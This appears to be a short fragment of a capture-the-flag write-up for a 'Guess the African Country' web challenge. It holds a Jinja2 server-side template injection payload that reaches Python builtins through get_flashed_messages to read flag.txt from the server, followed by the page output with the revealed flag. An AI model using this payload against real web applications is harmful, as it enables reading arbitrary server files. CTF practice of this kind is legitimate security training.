 http://chall.battlectf.online:8085/?capital={{ get_flashed_messages.__globals__.__builtins__.open("flag.txt").read() }
Guess the African Country
Capital
Enter the capital of the country shown in the background image.
Oh no, Try again: battleCTF{wahala_1nj3ction_in_country}